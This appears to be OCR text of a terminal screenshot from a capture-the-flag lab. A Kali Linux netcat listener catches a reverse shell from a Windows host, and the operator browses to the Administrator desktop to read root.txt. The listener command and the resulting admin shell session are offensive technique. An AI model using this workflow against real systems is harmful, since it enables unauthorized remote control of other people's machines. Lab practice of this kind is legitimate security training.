 kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.108] 63400
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>cd users
cd users
C:\Users>cd administrator
cd administrator
C:\Users\Administrator>cd desktop
cd desktop
C:\Users\Administrator\Desktop>type root.txt
Home